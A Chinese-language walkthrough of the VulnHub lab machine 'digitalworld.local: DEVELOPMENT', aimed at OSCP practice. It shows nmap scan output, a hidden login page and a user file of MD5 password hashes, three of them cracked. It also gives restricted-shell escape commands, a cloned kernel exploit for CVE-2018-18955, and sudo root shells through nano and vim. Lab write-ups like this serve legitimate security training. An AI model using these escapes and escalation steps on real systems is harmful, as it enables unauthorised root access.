OSCP_vulnhub digitalworld.local: DEVELOPMENT
DIGITALWORLD.LOCAL: DEVELOPMENT
-
- 安装&环境
-
- 下载
- Description
- 攻击
-
- 寻找受害主机及端口服务
- nmap就提示了ctrl u的内容,意思是有隐藏目录
- 搜索slogin_lib.inc.php site:exploit-db.com
- ubantu系统,4.15.0 查找版本漏洞
- 第二种vim sudo提权
- 第三种nano sudo提权
安装&环境
https://www.vulnhub.com/entry/digitalworldlocal-development,280/
下载
Download (Mirror): https://download.vulnhub.com/digitalworld/devt-improved.7z
Description
Back to the Top
This machine reminds us of a DEVELOPMENT environment: misconfigurations rule the roost. This is designed for OSCP practice, and the original version of the machine was used for a CTF. It is now revived, and made slightly more nefarious than the original.
If you MUST have hints for this machine (even though they will probably not help you very much until you root the box!): Development is (#1): different from production, (#2): a mess of code, (#3): under construction.
Note: Some users report the box may seem to be "unstable" with aggressive scanning. The homepage gives a clue why.
Feel free to contact the author at https://donavan.sg/blog if you would like to drop a comment.
攻击机kali: 192.168.132.139
寻找受害机
nmap -A -P 192.168.132.0/24
攻击
寻找受害主机及端口服务
nmap -A -P 1-65535 192.168.132.141
发现端口
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 79:07:2b:2c:2c:4e:14:0a:e7:b3:63:46:c6:b3:ad:16 (RSA)
|_ 256 24:6b:85:e3:ab:90:5c:ec:d5:83:49:54:cd:98:31:95 (ED25519)
113/tcp open ident?
|_auth-owners: oident
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
|_auth-owners: root
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
|_auth-owners: root
8080/tcp open http-proxy IIS 6.0
22想到ssh登录,8080是web,进去搜集信息,139 445是smb搜敏感文件

nmap就提示了ctrl u的内容,意思是有隐藏目录
内容里的路径html_pages就是
http://192.168.132.141:8080/html_pages

http://192.168.132.141:8080/development.html
Security by obscurity is one of the worst ways one can defend from a cyberattack. This assumes that the adversary is not smart enough to be able to detect weak points in a corporate network.
An example of security by obscurity is in the local of webpages. For instance, IT administrators like to insert backdoors into applications for remote management, sometimes without the project teams knowing.
Once I worked on an implementation whereby the developer added a backdoor which was aptly named "hackersecretpage". It was hilarious because it contained a link to a file upload function, where the hacker installed a VNC viewer to perform remote desktop management!
A pity Patrick claims to be a security advocate, but isn't one. Hence, I shall secretly write in pages to guide hackers to make Patrick learn his lesson the hard way.
“hackersecretpage”. It was hilarious because it contained a link to a file upload function, where the hacker installed a VNC viewer to perform remote desktop management!
hackersecretpage”。这很滑稽,因为它包含一个文件上传功能的链接,黑客在那里安装了一个VNC查看器来执行远程桌面管理!
http://192.168.132.141:8080/hackersecretpage为空
view-source:http://192.168.132.141:8080/development.html
http://192.168.132.141:8080/developmentsecretpage/patrick.php
Click here to log out.
跳转到http://192.168.132.141:8080/developmentsecretpage/sitemap.php?logout=1

输入admin 123456
跳转http://192.168.132.141:8080/developmentsecretpage/patrick.php

报错
developmentsecretpage/slogin_lib.inc.php
搜索slogin_lib.inc.php site:exploit-db.com
发现漏洞链接https://www.exploit-db.com/exploits/7444
[0x02] Bug:[Remote File Inclusion]
[0x03] Bug:[Sensitive Data Disclosure]
然后访问http://192.168.1.106/developmentsecretpage/slog_users.txt,发现用户名和密码。
admin, 3cb1d13bb83ffff2defe8d1443d3a0eb
intern, 4a8a2b374f463b7aedbb44a066363b81
patrick, 87e6d56ce79af90dbe07d387d3d0579e
qiu, ee64497098d0926d198f54f6d5431f98
能解出的
intern:12345678900987654321
patrick:P@ssw0rd25
qiu:qiu
md5解密
http://md5.cn/
admin, 3cb1d13bb83ffff2defe8d1443d3a0eb, #解不出来
intern, 4a8a2b374f463b7aedbb44a066363b81,12345678900987654321
patrick, 87e6d56ce79af90dbe07d387d3d0579e,P@ssw0rd25
qiu, ee64497098d0926d198f54f6d5431f98,qiu
使用ssh登录intern

进来后shell什么命令都无法执行
![]()
限制shell,网上科普资料
https://www.aldeid.com/wiki/Lshell

echo os.system('/bin/bash')
echo && 'bash'
(绕过Lshell后输入env查看SHELL参数值,发现果然是lshell)


ubantu系统,4.15.0 查找版本漏洞
In the Linux kernel 4.15.x through 4.19.x before 4.19.2,…
CVE-2018-18955/
git clone https://github.com/bcoles/kernel-exploits.git
cd kernel-exploits
cd CVE-2018-18955
第二种vim sudo提权
进入到/home目录发现除了intern还有用户admin和patrick
admin的密码不知道,patrick的密码是知道的(md5解密),用su命令切换到patrick
su - patrick
执行sudo -l发现patrick可以sudo执行vim和nano,这两个命令都可以sudo提权
vim提权方法如该网页所示
https://gtfobins.github.io/gtfobins/vim/#sudo
命令行输入
即可得到root的shell
第三种nano sudo提权
nano是Unix和类Unix系统中的一个文本编辑器,我们也可以利用它来提权:
知识链接
https://gtfobins.github.io/gtfobins/nano/#sudo
nano
Ctrl + R
Ctrl + X
reset; sh 1>&0 2>&0